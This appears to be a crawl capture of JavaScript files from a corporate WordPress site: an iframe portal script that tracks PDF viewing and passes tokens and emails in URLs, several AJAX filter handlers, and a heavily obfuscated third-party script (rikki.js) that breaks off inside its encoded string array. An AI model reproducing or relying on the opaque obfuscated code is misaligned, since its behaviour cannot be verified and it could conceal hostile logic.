        rtPortal.providedEmail = providedEmail;
      }
        frame.style.minHeight = "800px";
        var url = rtPortal.GetHashUrl();

        if (frame.src !== frame.dataset.hosturl + url) {
          url = frame.dataset.hosturl + url;
          if (rtPortal.providedEmail !== undefined && rtPortal.providedEmail !== ''
          //  && !url.includes('uid')
            && !url.includes('initemail')) {

            var encodedemail = rtPortal.providedEmail
              .replace(/@/g, '_at_')
              .replace(/\./g, '_dot_')
              ;

            if (firstName != undefined && firstName.length > 0) {
              encodedemail = encodedemail + "_fn_" + firstName;
            }
            if (lastName != undefined && lastName.length > 0) {
              encodedemail = encodedemail + "_ln_" + lastName;
            }

            url = url + '/initemail/' + encodedemail;
          }
            setTimeout(function () {
              frame.src = url;
            }, 500);

        }

        window.addEventListener("message", rtPortal.receivePortalMessage, false);
    },
    receivePortalMessage: function (event) {
        if (typeof event.data.indexOf === "undefined") {
            return;
        }
        const frame = document.getElementById('portal-frame');

        var url = ""
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[scrollToTop]') >= 0) {
            window.scrollTo(0, 0);
        }

        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[urlchange]') >= 0) {

            url = event.data.replace("[urlchange]", "");
            if (url.includes('uid')) {
                var indexOfUid = url.indexOf('/uid');
                url = url.substring(0, indexOfUid);

            }
          if (url.includes('initemail')) {
            var indexOfUid = url.indexOf('/initemail');
            url = url.substring(0, indexOfUid);

          }
            window.location.hash = url;
            //history.replaceState(undefined, undefined, "#" + url);
            document.getElementById('portal-frame').iFrameResizeRTr.resize();
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[resetportal]') >= 0) {
            document.cookie = "rtuid=abc";
            var iFrame = document.getElementById('portal-frame');
            var provider = iFrame.dataset.provider;
            url = '/portal/' + provider;

            window.location.hash = url;
            //history.replaceState(undefined, undefined, "#" + url);
            iFrame.src = frame.dataset.hosturl + url;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[reloadportal]') >= 0) {
            var iFrame = document.getElementById('portal-frame');
            iFrame.src = iFrame.src;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[reloadportalWithToken]') >= 0) {
            var iFrame = document.getElementById('portal-frame');
            rtPortal.rtToken = event.data.replace("[reloadportalWithToken]", "");
            document.cookie = "rtuid=" + rtPortal.rtToken;

            if (iFrame.src.includes('/uid')) {
                var indexOfUid = iFrame.src.indexOf('/uid');
                var endOfGuidIndex = 38 + 5 + indexOfUid;
                var rtuid = iFrame.src.substring(indexOfUid + 5, endOfGuidIndex);
                iFrame.src = iFrame.src.replace(rtuid, rtPortal.rtToken)
            }
            else {
                //add uid if not already in url and a cookie exists


                if (iFrame.src.indexOf('?') > 0) {//contains a querystring like ?user=xxx-xxx-xxx-xx
                    var urlWithoutQueryString = iFrame.src.substring(0, iFrame.src.indexOf('?'));
                    var queryString = iFrame.src.substring(iFrame.src.indexOf('?'));
                    if (!urlWithoutQueryString.endsWith('/')) {
                        urlWithoutQueryString = urlWithoutQueryString + '/';
                    }
                    iFrame.src = urlWithoutQueryString + 'uid/' + rtPortal.rtToken + queryString;
                }
                else {
                    if (!iFrame.src.endsWith('/')) {
                        iFrame.src = iFrame.src + '/';
                    }
                    iFrame.src = iFrame.src + 'uid/' + rtPortal.rtToken


                }
            }

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[logSigninPreference]') >= 0) {

            document.cookie = "logSigninPreference=" +  event.data.replace("[logSigninPreference]", "");
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[portalstarted]') >= 0) {
            var logSigninPreferenceCookie = rtPortal.getCookie('logSigninPreference');

            if (logSigninPreferenceCookie != null) {
                document.getElementById('portal-frame').contentWindow.postMessage("[savedSigninPreference]" + logSigninPreferenceCookie, "*")
            }
            else {
                document.getElementById('portal-frame').contentWindow.postMessage("[savedSigninPreference]standard", "*")

            }
           
        }

        
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[token]') >= 0) {
            rtPortal.rtToken = event.data.replace("[token]", "");

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[apiServer]') >= 0) {
            rtPortal.rtApiServer = event.data.replace("[apiServer]", "");

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[userEmail]') >= 0) {
            rtPortal.email = event.data.replace("[userEmail]", "");
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[resizerIsDisabled]') >= 0) {
            rtPortal.ResizerIsDisabled = event.data.replace("[resizerIsDisabled]", "") == 'true' ;;
            rtPortal.resizeIframeForPdfViewer();
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[hasStoppedViewingPdf]') >= 0) {
            rtPortal.IsViewingPdf = false;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[isViewingPdfId]') >= 0) {
            rtPortal.IsViewingPdf = true;
            rtPortal.PdfResearchNoteId = event.data.replace("[isViewingPdfId]", "");
            //console.log("is viewing new pdf - " + rtPortal.PdfResearchNoteId );
            rtPortal.resizeIframeForPdfViewer();
            
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[isViewingPdfPage]') >= 0) {
            rtPortal.IsViewingPdf = true;
            rtPortal.PdfCurrentPage = event.data.replace("[isViewingPdfPage]", "");
        } 
    },
    resizeIframeForPdfViewer: function () {
        const frame = document.getElementById('portal-frame');

        if (rtPortal.IsViewingPdf == true && rtPortal.ResizerIsDisabled==true) {
            var pageHeight = window.innerHeight
                || document.documentElement.clientHeight
                || document.body.clientHeight;
            var newHeight = pageHeight + 80 + "px";
           // console.log('setting frame height from ' + frame.style.height + ' to ' + newHeight);
           
            frame.style.height = newHeight;
        }
    },
    getCookie: function (name) {

        // Split cookie string and get all individual name=value pairs in an array
        var cookieArr = document.cookie.split(";");

        // Loop through the array elements
        for (var i = 0; i < cookieArr.length; i++) {
            var cookiePair = cookieArr[i].split("=");

            /* Removing whitespace at the beginning of the cookie name
            and compare it with the given string */
            if (name == cookiePair[0].trim()) {
                // Decode the cookie value and return
                return decodeURIComponent(cookiePair[1]);
            }
        }

        // Return null if not found
        return null;
    },
    ResumePdfView: function () {
        if (rtPortal.IsWaitingRecordPdf === true || rtPortal.IsViewingPdf === false
        ) {
            return;
        }

        console.log("PDF - Host restarting view " + rtPortal.PdfCurrentPage);
        var researchnoteid = rtPortal.PdfResearchNoteId;
        var serverUrl = rtPortal.rtApiServer;
        var token = rtPortal.rtToken;
        var email = rtPortal.email;
        var jsonUrl = serverUrl + "/api/ProviderPortal/RecordPdfPageView?token=" + token
            + "&researchNoteId=" + researchnoteid
            + "&email=" + email
            + "&pageNumber=" + rtPortal.PdfCurrentPage;
        rtPortal.IsWaitingRecordPdf = true;
        rtPortal.MouseHasTimedOut = false;
        rtPortal.SendPdfChangeMessage(jsonUrl)
    },
    SendPdfChangeMessage: function (url) {
        var xhttp = new XMLHttpRequest();
        xhttp.onloadstart = function (ev) {
            xhttp.responseType = 'json';
        };

        xhttp.onreadystatechange = function () {
            if (this.readyState == 4 && this.status == 200) {
                rtPortal.IsWaitingRecordPdf = false;
            }
        };
        xhttp.open("POST", url, true);
        xhttp.send();
    },
    RecordPdfView: function () {
        if (rtPortal.IsWaitingRecordPdf === true || rtPortal.IsViewingPdf === false
        ) {
            return;
        }
        var email = rtPortal.email;

        var jsonUrl = rtPortal.rtApiServer + "/api/ProviderPortal/RecordPdfPageEndView?token="
            + rtPortal.rtToken
            + "&researchNoteId=" + rtPortal.PdfResearchNoteId
            + "&email=" + email
            ;
        rtPortal.IsWaitingRecordPdf = true;
        rtPortal.SendPdfChangeMessage(jsonUrl)
    },

};

document.addEventListener("DOMContentLoaded", function (event) {
  const frame = document.getElementById('portal-frame');
  if (frame.dataset.disableautoinit !== undefined
    && frame.dataset.disableautoinit != null
    && frame.dataset.disableautoinit.toLowerCase() === "true") {

    console.log("Auto initialise portal disabled");
   
  }
  else {
    console.log("DOMContentLoaded");

    rtPortal.initialisePortal();
  }


});

(function () {
    var hidden = "hidden";

    // Standards:
    if (hidden in document)
        document.addEventListener("visibilitychange", onchange);
    else if ((hidden = "mozHidden") in document)
        document.addEventListener("mozvisibilitychange", onchange);
    else if ((hidden = "webkitHidden") in document)
        document.addEventListener("webkitvisibilitychange", onchange);
    else if ((hidden = "msHidden") in document)
        document.addEventListener("msvisibilitychange", onchange);
    // IE 9 and lower:
    else if ("onfocusin" in document)
        document.onfocusin = document.onfocusout = onchange;
    // All others:
    else
        window.onpageshow = window.onpagehide
            = window.onfocus = window.onblur = onchange;

    function onchange(evt) {
        var v = "visible", h = "hidden",
            evtMap = {
                focus: v, focusin: v, pageshow: v, blur: h, focusout: h, pagehide: h
            };

        evt = evt || window.event;
        var visibilty = "";
        if (evt.type in evtMap)
            visibilty = evtMap[evt.type];
        else
            visibilty = this[hidden] ? "hidden" : "visible";

        if (visibilty == "visible") {
            rtPortal.ResumePdfView();

            var uidCookie = rtPortal.getCookie('rtuid');
            //forgot what the abc thing is for, lets ignore it here
          if (uidCookie != null && uidCookie !== rtPortal.lastRtuid && uidCookie!=='abc') {

                rtPortal.lastRtuid = uidCookie;
                rtPortal.initialisePortal();

            }

        } else {
            rtPortal.RecordPdfView();
        }
    }



    // set the initial state (but only if browser supports the Page Visibility API)
    if (document[hidden] !== undefined)
        onchange({ type: document[hidden] ? "blur" : "focus" });
})();

window.addEventListener('beforeunload', function (e) {
    rtPortal.RecordPdfView();
});
var mouseMoveTimeout;
document.onmousemove = function () {

    if (rtPortal.MouseHasTimedOut === true) {
        rtPortal.ResumePdfView();
        rtPortal.MouseHasTimedOut = false;
    }

    clearTimeout(mouseMoveTimeout);
    mouseMoveTimeout = setTimeout(function () {
        rtPortal.MouseHasTimedOut = true
        rtPortal.RecordPdfView();
    }, 60000);
}
window.addEventListener('resize', rtPortal.resizeIframeForPdfViewer);


--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_07bd2b2dfe647d408f3c9b2c2e7c66a4.js?ver=6.9
body_size: 634
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-events-data');const loadMoreBtn=document.querySelector('#btnEventsLoadMore');const monthLinks=document.querySelectorAll('.month-nav');if(monthLinks&&monthLinks.length){monthLinks.forEach(link=>{link.addEventListener('click',(e)=>{e.preventDefault();let dir=link.dataset.month;let currentDate=new Date();let page_no=1;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value!=''?document.querySelector('#filter-year-hub-events').value:currentDate.getFullYear();let filter_month=document.querySelector('#filter-month-hub-events').value!=''?document.querySelector('#filter-month-hub-events').value:currentDate.getMonth();let yearSelect=document.querySelector('#filter-year-hub-events');let yearValues=Array.from(yearSelect.options).map(option=>option.value);Array.from(yearValues).forEach(option=>{if(option==''){yearValues.splice(yearValues.indexOf(option),1);}});let maxYear=Math.max.apply(null,Array.from(yearValues));let minYear=Math.min.apply(null,Array.from(yearValues));if(dir=='prev'){let month=filter_month;month=parseInt(month)-1;if(month<1){month=12;let year=filter_year;year=parseInt(year)-1<minYear?minYear:parseInt(year)-1;filter_year=year;}
document.querySelector('#filter-year-hub-events').value=filter_year;document.querySelector('#filter-month-hub-events').value=month;filter_month=month;}
if(dir=='next'){let month=filter_month;month=parseInt(month)+1;if(month>12){month=1;let year=filter_year;year=parseInt(year)+1>maxYear?maxYear:parseInt(year)+1;filter_year=year;}
document.querySelector('#filter-year-hub-events').value=filter_year;document.querySelector('#filter-month-hub-events').value=month;filter_month=month;}
let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});});}
if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value;let filter_month=document.querySelector('#filter-month-hub-events').value;let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnEventsClearFilter');const defaultYear=document.querySelector('#filter-year-hub-events')?document.querySelector('#filter-year-hub-events').value:false;const defaultMonth=document.querySelector('#filter-month-hub-events')?document.querySelector('#filter-month-hub-events').value:false;if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-events').value='';document.querySelector('#filter-year-hub-events').value=defaultYear;document.querySelector('#filter-month-hub-events').value=defaultMonth;document.querySelector('#btnEventsLoadMore').style.display='block';let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterEvents=document.querySelectorAll('.hub-events-filter');if(filterEvents&&filterEvents.length){filterEvents.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value;let filter_month=document.querySelector('#filter-month-hub-events').value;let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1a28e9d28c39346ae7f8f0b2852bdbab.js?ver=6.9
body_size: 204
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-media-data');const loadMoreBtn=document.querySelector('#btnMediaLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-media').value;let filter_hub=document.querySelector('#filter-hub-hub-media').value;let companyNameField=document.querySelector('#companyName');let companyName=companyNameField?companyNameField.value:'';page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_media');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_hub',filter_hub);data.append('companyName',companyName);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;companyNameField.value=data.data.companyName;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnMediaClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-media').value='';if(loadMoreBtn){loadMoreBtn.style.display='block';}
window.location.reload();});}
const filterMedia=document.querySelectorAll('.hub-media-filter');if(filterMedia&&filterMedia.length){filterMedia.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-media').value;let filter_hub=document.querySelector('#filter-hub-hub-media').value;let data=new FormData();data.append('action','load_more_hub_media');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_93eaadc75548770553ff3588b5825709.js?ver=3.0
body_size: 75
content:
jQuery(document).ready(function(){jQuery("#btnDealsLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();var filter_services=jQuery("#filter-services-deals").val();var filter_sector=jQuery("#filter-sector-deals").val();page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no,filter_services:filter_services,filter_sector:filter_sector},success:function(response){jQuery("#page_no").val(page_no);jQuery("#masonry-grid-left").append(response.data.left_side);},error:function(xhr,status,error){console.log('error'+error);}});return false;});jQuery(".masonry-filter-deals").on("change",function(){var page_no=jQuery("#page_no").val();var filter_services=jQuery("#filter-services-deals").val();var filter_sector=jQuery("#filter-sector-deals").val();var total_pages=jQuery("#total_pages").val();jQuery("#btnDealsLoadMore").hide();if((!filter_sector&&!filter_services)||total_pages>page_no){jQuery("#btnDealsLoadMore").show();}
jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no,filter_services:filter_services,filter_sector:filter_sector},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnDealsClearFilter").on("click",function(){var page_no=1;jQuery("#filter-services-deals").val('');jQuery("#filter-sector-deals").val('');jQuery("#btnDealsLoadMore").show();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_9281c02cabc2042606cc57dc9afd686d.js?ver=4.0
body_size: 266
content:
jQuery(document).ready(function(){jQuery("#btnPeopleLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id},success:function(response){jQuery("#page_no").val(response.data.page_no);jQuery("#container-people-listing").append(response.data.left_side);jQuery("#page_no_total").val(response.data.page_no_total);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error+status+xhr);}});return false;});jQuery(".masonry-search-people").on("keyup",function(){var page_no=jQuery("#page_no").val();var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');var search_value=jQuery(this).val();var search_value=search_value.trim();if(search_value.length>=3){jQuery("#btnPeopleLoadMore").hide();jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id,keywords:search_value},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(1);jQuery("#page_no_total").val(response.data.page_no_total);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error);}});}});jQuery(".masonry-filter-people").on("change",function(){var page_no=1;var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');var search_value=jQuery('#search-people').val();var search_value=search_value.trim();jQuery("#btnPeopleLoadMore").hide();jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id,keywords:search_value},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(response.data.page_no);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnClearFilter").on("click",function(){var page_no=1;var page_no_total=jQuery("#page_no_total").val();jQuery("#filter-sector-people").val('');jQuery("#filter-service-people").val('');jQuery("#search-people").val('');jQuery("#btnPeopleLoadMore").show();var block_id=jQuery('#container-people-listing').attr('data-block-id');jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,block_id:block_id},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(1);},error:function(xhr,status,error){console.log('error'+error);}});return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_ad64ea86786baae0f55995be0f39bfbb.js?ver=3.0
body_size: -101
content:
if(document.querySelector('.overview-nav')){let navBox=document.querySelector('.overview-nav');let navLinks=navBox.querySelectorAll('a');let arrow=document.createElement('span');arrow.innerHTML='<svg><path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor"></path></svg>';navLinks.forEach(link=>{link.appendChild(arrow.cloneNode(true));});}

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_fd88d8ec2ce1de089518e0a9162cc90e.js?ver=6.9
body_size: 198
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-posts-data');const loadMoreBtn=document.querySelector('#btnPostsLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_category=document.querySelector('#filter-category-hub-posts')?document.querySelector('#filter-category-hub-posts').value:false;let filter_hub=document.querySelector('#filter-hub-hub-posts')?document.querySelector('#filter-hub-hub-posts').value:false;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);data.append('filter_category',filter_category);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{console.log(data.data.html);document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnPostsClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-category-hub-posts').value='';document.querySelector('#btnPostsLoadMore').style.display='block';let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{eventContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterPosts=document.querySelectorAll('.hub-posts-filter');if(filterPosts&&filterPosts.length){filterPosts.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_category=document.querySelector('#filter-category-hub-posts').value;let filter_hub=document.querySelector('#filter-hub-hub-posts').value;let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);data.append('filter_category',filter_category);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rikki.js
body_size: 52668
content:
var _0x8733596c=['WP3dSvxdICkE','B8oXW6P1qa','WQflW4VcG2a','ASkfhmkybW','WR3cMYRcS0u','WQnaW4VcJ08','W5mqW53dQbK','W5pdL04QW7K','wghcSM3dPq','nhSZW51B','a1HGWRXQ','WRhcJmk8mHi','WRBdOSofuSoA','BfBcMWy3','wIjKFxa','rCorWPSmEq','W67cPuldISkY','WR80gmkZWP8','xqNdGmoPEa','W48hW63dGqi','EhvvW6FcVa','tNJcQKtdTa','W6/cGmkuuSkS','EglcPcGS','W7asW4tdKru','umoMzsOq','frRdQCkTaa','W4D+sCoVlG','WPy4FcfE','ughcMmkItq','W5BcMmkGtmkJ','WP3dSwvQwW','BfNdVmotDq','tmomWOqDyW','WRBcNCoDWPnP','W5ddPhfZW7K','WQpdUvxdN8km','WRSaemk/WRy','B0DtWRfG','bdZdUSkTmW','WO/dJCoEo8ob','WQP+WQ7cGK8','WPiHWQFcTMq','WQuAzSkuW50','WR5Wt8kLbW','AmkaySk5qa','W4xcRSk0wCkp','WPddG0rEEq','vHZcNx/dTa','BLZdI8o4WQO','rwdcKwtdMq','WRSXtG1N','W6ddJg9DW64','gCovqbbG','uhNcKmkGxq','jSopWQVcMmkT','bSoJWOlcImke','W70fW5aTW4W','zZ53Dc8','WPS6sdzN','wCogW6zcsa','WRpdQCkkWRZcMa','yHCBbt4','duPJWOfQ','W5pdKw5aW6K','W58uW5KBW5u','qHfehcm','WP8rn8kIW7a','lJZdRCkFja','DwxdQb0n','EmoaW6CAFa','qColubHE','CGPFA0G','stmKuKK','W5HEl8kHW5q','WONcGCkWjX4','WONcHJZcJIq','zSoeW65osa','WPRdNw/dLmkz','W6tcJX0','WRG+bmk1WOi','DZlcUbpdSq','y8ocWO4czW','W4GCW4GVW5G','budcGGqd','u8oyW6jFqW','CxdcUdW0','dSk8W4ldPtK','rd1ceIu','W5BcStddLMG','W7JcLCkKWQlcTa','qmohWO0gCq','zXRcUs/dMa','W6SoW6ddNX0','Bmk0E8kXtq','s8ocW79yuq','zbDpkGW','b0z0WOX3','v1TpWP5q','AtfJBvS','WR8UgSkSWOq','ddBdISkZbG','jM/cU8oFha','aIJdK8oqiG','yZ5FaGK','jvbQWOf8','WPyYxarG','W4ZcNCk3qmkP','W6ZcHmkGWRpcNq','WOL4WPxcM2W','sbbCgaG','W6WwW5u9W4G','W4tdKh5PW7y','xCkij8kseG','BH7dVmoKCG','W4VcUXhdK0q','WQpcGCkAir0','WO/dLurDAa','WOVcScRcPLW','WRnarmkkaq','zbxdQmodqW','WRldRSkUrmkK','WR7dVSo6aSoU','W59tzmoKWRCaW5W6W5pcOmoAWPa','W40kW5qJW5e','cSkXW7BdIsS','fXBdTCkmbq','ySoKEZqK','WPFdJK3dISkE','rSkfFxD8','tvVcIuNdGG','t1ldMmokda','W4P1smox','W7RcTf7dNCkw','s15vW5BcPq','W4zXA8o0nq','WQFcGSo2WQu','tSklyCkErq','WQ5EDCkOW5G','WRRcUYVcRuG','r8ouW6bevq','FCoPCdKI','FszSlaC','hmkzWPxcVW','oh3cTCoIaq','W5pcKNddICku','WQyPt8kOW4y','rNZdJ8o3da','bCoCrrP5','vSkPBSkwsG','xwBcMSkEyW','uaX2ctC','gq3dRSkKcG','fCoqWQBcP8k+','F154W5JcRG','WOzdWORcQqW','mwaLW7TB','W7/dP1LeW5G','ACkaaq','kgmcW4zY','vxfpWQzy','W4NcImkIBCkC','EwpdGtyJ','subDW57cOW','w8o1WPVcVLu','qc1Hasi','f8o1WOZcGCk6','q8kst1PS','WPJcRtJcP2a','W5ZcM8kTFSk9','WQmVhmkAW5y','WQhcHI/cQ1S','W5ZcI8k0xSov','W4NdMmkWCSkD','cmoeCJ97','CbDiuLe','umoJW4hdSvW','W4ZdRgXeW7K','WPzQq8kTbW','qdDVmcW','WRW8a8kZWOa','WPqjWQhcLha','WRGCuSkoW4m','b8oHWORcGmkJ','EJTngs4','WPyWWQRcNhC','jvTrWQ4x','nMuPW41f','WPJdHLHDyG','dCoXWQlcImk0','ju3cHmkcfW','WP3dLejFCW','lZldUCkrbq','w8oaW53dINq','lx0MW5zc','W54pW4NcVJW','WO7dSehdGSk5','W7JcP23dNmkJ','BL/dQmokBq','e8oEsWTG','AmklAmkGuW','WOtcRSkEjJe','WO8NzmktW70','W4hcJ8kmW7FcVa','h1LOWRX+','F8kqDxHJ','W698FmktomoQxG','vwFcV2JdSq','A8okW4BdRvC','Fdblncq','DLrRW6RcPG','WRFcTCkmoI4','zbtcRJhdLW','WOddU0ldICkD','cu43W5Pm','y1tcVvtdJW','WO8RWRtcPwG','W6lcKWddJh0','AKZcGs87','aKXLWP5N','xCkprCkDvG','FbvAvNG','WOlcVCkvbHa','eCoCWRZcMSkL','W6VcI8kTWQlcQa','W7VdHw1jW6C','t8kaEgfW','WPWPgCkBeWZcPMOzBa','W4tcUshdU0O','d8kSW57dPda','cedcGmojoa','W5/cU0tdRCk4','WPzLWQTDWQNdGSkRWRLmiMVdOa','WOXXWQJcS1i','FMJcVdOh','c37dS8oKtq','WRNcHSoieSoL','ch9pW6f